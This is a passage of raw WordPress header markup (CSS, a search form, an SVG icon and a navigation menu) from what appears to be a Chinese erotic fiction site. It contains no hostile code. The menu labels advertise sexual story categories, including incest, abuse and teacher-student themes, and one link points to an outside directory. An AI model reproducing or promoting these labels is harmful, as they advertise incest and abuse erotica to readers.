                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 